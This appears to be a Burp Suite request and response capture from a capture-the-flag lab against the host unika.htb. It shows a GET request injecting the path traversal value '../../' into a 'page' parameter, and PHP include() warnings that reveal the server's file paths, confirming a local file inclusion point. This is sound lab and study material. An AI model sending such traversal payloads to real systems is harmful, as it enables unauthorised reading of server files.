 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /index.php?page=../../ HTTP/1.1
2 Host: unika.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://unika.htb/?
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
Warning: include(C:\): Failed to open stream: No such file or directory in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '../../' for inclusion (include_path='\xampp\php\PEAR') in
C:\xampp\htdocs\index.php on line 11